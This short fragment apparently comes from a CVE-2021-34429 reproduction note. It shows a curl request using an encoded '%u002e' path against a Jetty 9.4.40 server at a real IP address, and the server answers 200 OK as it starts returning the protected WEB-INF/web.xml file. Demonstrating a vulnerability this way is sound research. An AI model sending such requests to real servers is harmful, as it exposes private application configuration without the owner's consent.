 [root@iZ2ze7tiyiyc2jn4nh67z2Z CVE-2021-34429]# curl -v 'http://123.56.181.14:8080/%u002e/WEB-INF/web.xml'
*   Trying 123.56.181.14...
* TCP_NODELAY set
* Connected to 123.56.181.14 (123.56.181.14) port 8080 (#0)
> GET /%u002e/WEB-INF/web.xml HTTP/1.1
> Host: 123.56.181.14:8080
> User-Agent: curl/7.61.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Last-Modified: Fri, 02 Jun 2023 15:46:41 GMT
< Content-Type: application/xml
< Accept-Ranges: bytes
< Content-Length: 215
< Server: Jetty(9.4.40.v20210413)
<
<!DOCTYPE web-app PUBLIC
 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"